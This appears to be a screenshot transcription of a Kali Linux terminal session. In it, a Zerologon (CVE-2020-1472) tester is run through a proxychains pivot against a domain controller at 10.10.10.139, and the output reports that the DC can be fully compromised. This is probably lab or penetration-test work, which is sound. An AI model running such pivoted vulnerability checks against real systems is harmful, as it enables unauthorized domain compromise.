 root@kali: ~/桌面/CVE-2020-1472-poc
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面/CVE-2020-1472-poc]
# proxychains4 -f /etc/proxychains4.conf python3 zerologon_tester.py dc$ 10.10.10.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
=[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
=[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
=[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
=[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
Success! DC can be fully compromised by a Zerologon attack.